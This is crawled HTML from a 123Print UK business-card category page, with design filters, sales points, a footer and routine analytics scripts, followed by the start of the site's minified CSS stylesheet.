                                    <li class="filter-item"><a href="/business-cards/full-colour/flowers" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl02_FacetItemRepeater_ctl11_filterLink" class="text">Flowers</a><span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl02_FacetItemRepeater_ctl11_facetItemCount" class="chooseDesignColour"></span></li>
                                
                                    <li class="filter-item"><a href="/business-cards/full-colour/birthday" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl02_FacetItemRepeater_ctl12_filterLink" class="text">Birthday</a><span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl02_FacetItemRepeater_ctl12_facetItemCount" class="chooseDesignColour"></span></li>
                                
                                    <li class="filter-item"><a href="/business-cards/full-colour/parties" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl02_FacetItemRepeater_ctl13_filterLink" class="text">Parties</a><span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl02_FacetItemRepeater_ctl13_facetItemCount" class="chooseDesignColour"></span></li>
                                
                                    <li class="filter-item"><a href="/business-cards/full-colour/weddings" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl02_FacetItemRepeater_ctl14_filterLink" class="text">Weddings</a><span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl02_FacetItemRepeater_ctl14_facetItemCount" class="chooseDesignColour"></span></li>
                                
                        </ul>
                        <ul class="gl-more">
                        </ul>
                        <div href="#" class="gl-see-more links" style="display: none;">
                            See More...</div>
                    </div>
                </div>
            
    </div>
</div>

            </div>
            
<script type="text/javascript">
        
</script>
<div class="right_icons">
    <div class="tab_main">
        <div class="title">
            Need Help?</div>
        <div class="chat_btn">
            <a target="Chat53452500" style=" cursor:pointer;" onclick="javascript:openChat();return false;">
                <img src="/images/chat_to_support.jpg" width="159" height="59" alt="Chat to Support" /></a></div>
    </div>
    <div class="tab_main tabspacing">
        <div class="title">
            Connect &amp; Save</div>
        <div class="text">
            Follow us and receive exclusive offers.</div>
        <div class="icons">
            <a href="http://www.facebook.com/123PrintUK" target="_blank">
                <img src="/images/facebook_icon.jpg" alt="123Print UK on Facebook" width="37" height="39" /></a>
            <a href="http://pinterest.com/123PrintUK/" target="_blank">
                <img src="/images/pinterest_icon.jpg" alt="123Print UK on Pinterest" width="37" height="39" /></a>
            <a href="https://twitter.com/123PrintUK" target="_blank">
                <img src="/images/twiter.jpg" alt="123Print UK on Twitter" width="37" height="39" /></a> 
            <a href="http://www.123print.co.uk/blog/" target="_blank">
                <img src="/images/blog_icon.jpg" alt="123Print UK Blog" width="39" height="40" /></a>
            <a href="https://plus.google.com/111124035804638037116/posts" target="_blank">
                <img src="/images/google_plas.jpg" alt="123Print UK on Google Plus" width="37" height="39" /></a></div>
    </div>
    <div class="tab_main">
        <div class="title">
            Sign up</div>
        <div class="text">
            For news and offers, submit your email</div>
        <div class="search_box">
            <label>
                <input type="text" class="sign_up_box" id="input_box" value="Enter your email here"
                    name="Enter your email here" onfocus="if (this.value=='Enter your email here') this.value='';" />
            </label>
            <div id="signup_button" class="signup_btn" style="margin-top: 0px">
                <img src="/images/search_button.jpg" width="27" height="27" alt="" border="0" style="cursor:pointer" /></div>
        </div>
    </div>
</div>
<div class="bot_sec add_card_category">
    <div class="so_many">
        <div class="white_bold">
            SO MANY<br />
            REASONS<br />
            <span>to buy!</span></div>
    </div>
    <div class="sub_list2">
        <ul>
            <li>Best quality printing</li>
            <li>Fast - 2 day - turnaround</li>
            <li>Outstanding service</li>
            <li>No hidden charges</li>
            <li>British made</li>
            <li>1000's of designs to choose from</li>
        </ul>
    </div>
</div>
<div class="facility_choose">
      <div class="satisfaction">
                        <a href="/printingsatisfaction" class="read_more">&raquo; Read more</a></div>
                    <div class="low_price">
                        <a href="/pricequotepopup" class="read_more">&raquo; Read more</a></div>
                    <div class="upload_again">
                        <a href="/artwork-specifications" class="read_more">&raquo; Read more</a></div>
                    <div class="shipping_2day">
                        <a href="/fastdelivery" class="read_more">&raquo; Read more</a></div>
</div>

        </div>
    </div>
    <input type="hidden" name="lastUrl" value="/business-cards/full-colour" />
    <input type="hidden" name="totalItems" value="189" />
    <input id="docID" type="hidden" name="docID" value="0" />
    <input id="customerKey" type="hidden" name="customerKey" value="" />
    <script src="/js/isotope.pkgd.js?2017031301" type="text/javascript"></script>
    <script src="/js/Gallery.js?2017031301" type="text/javascript"></script>

            <div id="footer_main">
    <div class="contact_bar">
        <div class="left_cv">
            <img src="/images/left_cv.png" alt="" /></div>
        <div class="phone">
            01772 625179</div>
        <div class="card">
            <div class="text">
                Secure online payments</div>
            <div class="icon">
                <img src="/images/credit_card.png" alt="Secure online payments" width="206" height="24" /></div>
        </div>
        <div class="right_cv">
            <img src="/images/right_cv.png" alt="" /></div>
    </div>
    <div class="footer_part">
        <div class="sign_part">
            <div class="sign_hedding">
                Support</div>
            <div class="footer_menu">
                <ul>
                    <li><a href="/aboutus.aspx">About 123Print</a></li>
                    <li><a href="/contact.aspx">Contact Us</a></li>
                    <li>
                        <script type="text/javascript">
                            document.write('<a href="#" onclick="javascript:openChat();return false;"   class="footerLink" rel="nofollow" target="_blank" title="Live Guide Support">Live Chat </a>');
                        </script>
                        <noscript>
                            <a href="https://clients-liveguide01eu.netop.com/swf.php?LiveGuideUID=h5-myDmryU5DuLIjhBaBgJvdM03Jsd3qlbUX&amp;myurl=no%20javascript"
                                rel="nofollow" target="_blank" title="Live Guide Support" class="footerLink">Live
                                Chat </a>
                        </noscript>
                    </li>
                    <li>
                        <a onclick="openPriceQuotePopup(0);" href="#">
                            Product Pricing</a></li>
                    <li><a href="/fastdelivery.aspx">Delivery</a></li>
                    <li><a href="/go/artwork-specifications">Artwork Specifications</a></li>
                    <li><a href="/freesample.aspx">Sample Pack Request</a></li>
                </ul>
            </div>
        </div>
        <div class="sign_part">
            <div class="sign_hedding">
                My Account</div>
            <div class="footer_menu">
                <ul>
                    <li><a href="/myaccount.aspx">Create Account</a></li>
                    <li><a href="/myaccount.aspx">Login</a></li>
                    <li><a href="/myorders.aspx">Reorder</a></li>
                    <li><a href="/myorders.aspx">Order Tracking</a></li>
                </ul>
            </div>
        </div>
        <div class="sign_part">
            <div class="sign_hedding">
                Our Products</div>
            <div class="footer_menu">
                <ul>
                    <li><a href="/business-cards" title="Business Cards">Business Cards</a></li>
                    <li><a href="http://www.123print.co.uk/business-stationery/compliment-slips" title="Compliment Slips">Compliment Slips</a></li>
                    <li><a href="/business-stationery/letterheads" title="Letterheads">Letterheads</a></li>
                    <li><a href="/cards-and-invitations" title="Cards & Invitations">Invitations</a></li>
                    <li><a href="/promotional-products/postcards" title="Postcards">Postcards</a></li>
                    <li><a href="/wedding-stationery" title="Wedding Stationery">Wedding Stationery</a></li>
<li><a href="/go/Products">View All Products</a></li>
                </ul>
            </div>
        </div>
        <div class="trust_part">
            <div class="sign_hedding">
                Trust</div>
            <div class="footer_menu">
                <ul>
                    <li><a href="http://www.123print.co.uk/blog/">123Print Blog</a></li>
                    <li><a href="/cookiesprivacy.aspx">Cookies & Privacy</a></li>
                    <li><a href="/termsconditions.aspx">Terms & Conditions</a></li>
                    <li><a href="/abouthsbc.aspx">Payment Methods</a></li>
                    <li><a href="/printingsatisfaction.aspx">Satisfaction Guarantee</a></li>
                    <li><a href="/vat.aspx">VAT Information</a></li>
                    <li><a href="/sitemap.aspx">Sitemap</a></li>
                </ul>
            </div>
        </div>
    </div>
    <div id="copyright">
        Copyright 2020 123PRINT
</div> 
</div>
<link href='//fonts.googleapis.com/css?family=Lato:400,700,400italic' rel='stylesheet' type='text/css'>
<script src="https://js.gleam.io/oi-YqlTodd.js" async="async"></script>
    
        </div>
    </div>

    <!-- Body Content PlaceHolder -->
    <div id="ctl00_ctl00_divFooterScripts">
        <!-- LivePerson Monitoring -->
        
        <!-- LivePerson Desktop Sharing -->
        
        <!-- Analytics-->
        
    <!-- Script Content exposed to child page to be placed in parent master -->
    <!-- Analytics-->
    

        <!-- Google Remarketting -->
        
    <!-- Google Remarketting -->
    

        
        <!-- CrazyEgg -->
        
        <!-- Listrak Analytics -->
        
    </div>
    
<!-- Google Code for Dynamic Remarketing Tag - Start -->
<script type="text/javascript">
var google_tag_params = {
ecomm_prodid: '', 
ecomm_pagetype: 'product', 
ecomm_totalvalue: ''
};
</script>
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 989062149;
var google_conversion_label = "WszICOuMgAQQhcjP1wM";
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/989062149/?value=0&amp;label=WszICOuMgAQQhcjP1wM&amp;guid=ON&amp;script=0&amp;data=ecomm_pagetype%3dproduct"/>
</div>
</noscript>
<!-- Google Code for Remarketing Tag - End -->
    
<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="98A274CD" />
	<input type="hidden" name="__SCROLLPOSITIONX" id="__SCROLLPOSITIONX" value="0" />
	<input type="hidden" name="__SCROLLPOSITIONY" id="__SCROLLPOSITIONY" value="0" />
	<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
	<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
</div>

<script type="text/javascript">
//<![CDATA[

theForm.oldSubmit = theForm.submit;
theForm.submit = WebForm_SaveScrollPositionSubmit;

theForm.oldOnSubmit = theForm.onsubmit;
theForm.onsubmit = WebForm_SaveScrollPositionOnSubmit;
//]]>
</script><input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUKMTEzNjc2ODQ5NA9kFgJmDw8WBB4PX19BbnRpWHNyZlRva2VuBSQ1YWU2YmMwMC1hZDAxLTQ1OTYtYTNiZC0zZjNmMDAyYmRjMjYeEl9fQW50aVhzcmZVc2VyTmFtZWVkZGSkgAp7VpSA7eN8sMgFymcKm2GK+A==" />
</form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.123print.co.uk/assets/css/123printuk_master.css?r=2017031301_B6AA6F7131C0FD80DF589078947F6D98
body_size: 18135
content:
.Arial9pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:9px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#262262}.Arial9pxOrange{font-family:Arial,Helvetica,sans-serif;font-size:9px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#f8981d}.Arial10pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#262262}.Arial10pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#333}.Arial10pxWhite{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#fff}.Arial10pxWhiteBold{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#fff}.Arial10pxBlack{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#000}.Arial10pxLtGray{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#999}.Arial11pxLtGray{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#adadad}.Arial11pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#333}.Arial11pxDkGrayBold{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#333}.Arial12pxLtGray{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#adadad}.Arial12pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#333}.Arial12pxDkGrayBold{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#333}.Arial12pxDkGrayAllCaps{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#333;text-transform:uppercase}.Arial12pxRed{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#c00}.Arial12pxLtGray{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#666}.Arial12pxDarkBlueBold{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#271d60}.Arial13pxGreenBold{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#390}.Arial13pxRedBold{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#c00}.Arial13pxRed{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#c00}.Arial13pxDkGrayBold{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#333}.Arial13pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#333}.Arial13pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#262262}.Arial13pxBlack{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#000}.Arial14pxBlackBold{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#000}.Arial14pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;line-height:20px}.Arial14pxDkGrayBold{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;font-weight:bold;font-variant:normal;color:#333;line-height:20px}.Arial14pxLtGray{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#adadad}.Arial14pxOrangeBold{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#f8981d}.Arial14pxWhite{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#fff}.Arial15pxLtGray{font-family:Arial,Helvetica,sans-serif;font-size:15px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#666}.Arial15pxLtGrayStrike{font-family:Arial,Helvetica,sans-serif;font-size:15px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#666;text-decoration:line-through}.Arial15pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:15px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#333}.Arial15pxDkGrayBold{font-family:Arial,Helvetica,sans-serif;font-size:15px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#333}.Arial15pxDkGrayBoldCaps{font-family:Arial,Helvetica,sans-serif;font-size:15px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#333;text-transform:uppercase}.Arial15pxGreenBold{font-family:Arial,Helvetica,sans-serif;font-size:15px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#390}.Arial15pxRedBold{font-family:Arial,Helvetica,sans-serif;font-size:15px;font-style:normal;font-weight:bold;color:#c00}.Arial16pxOrange{font-family:Arial,Helvetica,sans-serif;font-size:16px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#f8981d}.Arial16pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:16px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#262262}.Arial16pxDkBlueBold{font-family:Arial,Helvetica,sans-serif;font-size:16px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#262262}.Arial16pxRed{font-family:Arial,Helvetica,sans-serif;font-size:16px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#c00}.Arial16pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:16px;font-style:normal;line-height:24px;font-weight:normal;font-variant:normal;color:#333}.Arial17pxDkGrayBold{font-family:Arial,Helvetica,sans-serif;font-size:17px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#333}.Arial17pxGreenBold{font-family:Arial,Helvetica,sans-serif;font-size:17px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#390}.Arial20pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:20px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#333}.Arial24pxDkGrayBold{font-family:Arial,Helvetica,sans-serif;font-size:24px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#333}.Arial24pxDkBlueBold{font-family:Arial,Helvetica,sans-serif;font-size:24px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#262262}.Arial24pxWhiteBold{font-family:Arial,Helvetica,sans-serif;font-size:24px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#fff}a.Arial12pxBlue:visited{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none}a.Arial12pxBlue:link{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;cursor:pointer}a.Arial12pxBlue:hover{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:normal;font-variant:normal;color:#d98519;text-decoration:underline;cursor:pointer}a.Arial12pxBlue{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;cursor:pointer}.Arial12pxBlue{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;cursor:pointer}a.Arial11pxBlue:visited{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none}a.Arial11pxBlue:link{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;cursor:pointer}a.Arial11pxBlue:hover{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#d98519;text-decoration:underline;cursor:pointer}a.Arial11pxBlue{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;cursor:pointer}.Arial11pxBlue{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;cursor:pointer}a.Arial11pxDkBlue:visited{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#00235d;text-decoration:none}a.Arial11pxDkBlue:link{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#00235d;text-decoration:none;cursor:pointer}a.Arial11pxDkBlue:hover{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#d98519;text-decoration:underline;cursor:pointer}a.Arial11pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#00235d;text-decoration:none;cursor:pointer}.Arial11pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#00235d;text-decoration:none;cursor:pointer}a.Arial11pxDkGray:visited{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;text-decoration:none}a.Arial11pxDkGray:link{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;text-decoration:none;cursor:pointer}a.Arial11pxDkGray:hover{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;text-decoration:none;cursor:pointer}a.Arial11pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;text-decoration:none;cursor:pointer}.Arial11pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;text-decoration:none;cursor:pointer}a.Arial10pxDkGray:visited{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;text-decoration:none}a.Arial10pxDkGray:link{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;text-decoration:none;cursor:pointer}a.Arial10pxDkGray:hover{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;text-decoration:none;cursor:pointer}a.Arial10pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;text-decoration:none;cursor:pointer}.Arial10pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;text-decoration:none;cursor:pointer}a.Arial10pxBlueLH20:link{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;line-height:15px;cursor:pointer}a.Arial10pxBlueLH20:hover{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:normal;font-variant:normal;color:#d98519;text-decoration:underline;line-height:15px;cursor:pointer}a.Arial10pxBlueLH20{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;line-height:15px;cursor:pointer}.Arial10pxBlueLH20{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;line-height:15px;cursor:pointer}a.Arial12pxBlueLH20:link{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;line-height:20px;cursor:pointer}a.Arial12pxBlueLH20:hover{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:normal;font-variant:normal;color:#d98519;text-decoration:underline;line-height:20px;cursor:pointer}a.Arial12pxBlueLH20{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;line-height:20px;cursor:pointer}.Arial12pxBlueLH20{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;line-height:20px;cursor:pointer}a.Arial12pxDkBlue:link{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:bold;font-variant:normal;color:#00235d;text-decoration:none;cursor:pointer}a.Arial12pxDkBlue:hover{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:bold;font-variant:normal;color:#d98519;text-decoration:underline;cursor:pointer}a.Arial12pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:bold;font-variant:normal;color:#00235d;text-decoration:none;cursor:pointer}.Arial12pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:bold;font-variant:normal;color:#00235d;text-decoration:none;cursor:pointer}a.Arial13pxDkBlue:link{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;font-weight:bold;font-variant:normal;color:#00235d;text-decoration:none;text-transform:uppercase}a.Arial13pxDkBlue:hover{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;font-weight:bold;font-variant:normal;color:#d98519;text-decoration:underline;text-transform:uppercase}a.Arial13pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;font-weight:bold;font-variant:normal;color:#00235d;text-decoration:none;text-transform:uppercase}.Arial13pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;font-weight:bold;font-variant:normal;color:#00235d;text-decoration:none;text-transform:uppercase}a.Arial10pxDkBlueBold:link{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:bold;font-variant:normal;color:#00235d;text-decoration:none}a.Arial10pxDkBlueBold:hover{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:bold;font-variant:normal;color:#d98519;text-decoration:none}a.Arial10pxDkBlueBold{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:bold;font-variant:normal;color:#00235d;text-decoration:none}.Arial10pxDkBlueBold{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:bold;font-variant:normal;color:#00235d;text-decoration:none}a.Arial10pxWhiteBold:link{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:bold;font-variant:normal;color:#fff;text-decoration:none}a.Arial10pxWhiteBold:hover{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:bold;font-variant:normal;color:#d98519;text-decoration:none}a.Arial10pxWhiteBold{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:bold;font-variant:normal;color:#fff;text-decoration:none}.Arial10pxWhiteBold{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:bold;font-variant:normal;color:#fff;text-decoration:none}a.Arial14pxDkBlue:visited{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;font-weight:normal;font-variant:normal;color:#00235d;text-decoration:none}a.Arial14pxDkBlue:link{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;font-weight:normal;font-variant:normal;color:#00235d;text-decoration:none;cursor:pointer}a.Arial14pxDkBlue:hover{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;font-weight:normal;font-variant:normal;color:#d98519;text-decoration:underline;cursor:pointer}a.Arial14pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;font-weight:normal;font-variant:normal;color:#00235d;text-decoration:none;cursor:pointer}.Arial14pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;font-weight:normal;font-variant:normal;color:#00235d;text-decoration:none;cursor:pointer}.table{width:180px;border:1px solid #ccc;background-color:#fff;table-layout:fixed}.NavigationTable{border:1px solid #ccc}.tableDottedLine{width:180px;border:1px dotted #999;background-color:#fff}td.LeftNavBlueGradientAndText{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#00235d;text-transform:uppercase;text-indent:8px;background-image:url(../../images/ItemBrowse/LeftNavBlueGrad.jpg);padding-top:6px;padding-bottom:5px}td.LeftNavBlueGradientAndText2{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#00235d;text-transform:uppercase;text-indent:8px;background-image:url(../../images/ItemBrowse/LeftNavBlueGradTwoLines.jpg);padding-top:6px;padding-bottom:5px}td.LeftNavBlueGradientTextAndArrow{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#00235d;text-transform:uppercase;text-indent:8px;background-image:url(../../images/ItemBrowse/LeftNavBlueGradArrow.jpg);padding-top:6px;padding-bottom:5px}td.LeftNavBlueGradientTextAndArrowHover{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#00235d;text-transform:uppercase;text-indent:8px;background-image:url(../../images/ItemBrowse/LeftNavBlueGradArrowRollover.jpg);padding-top:6px;padding-bottom:5px}td.NavigationBlueGradient{background-image:url(../../images/ItemBrowse/LeftNavBlueGrad.jpg)}.LeftNavBlueGradientAndTextDP{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#00235d;text-transform:uppercase;text-indent:8px;background-image:url(/images/skins/en-US/default/controls/contentTabs/LeftNavBlueGrad-DP.jpg);padding-top:6px;padding-bottom:5px}.tableHomePage{border:1px solid #ccc}.DottedLine{border-top:1px dotted #999}.border1pxGray{border:1px solid 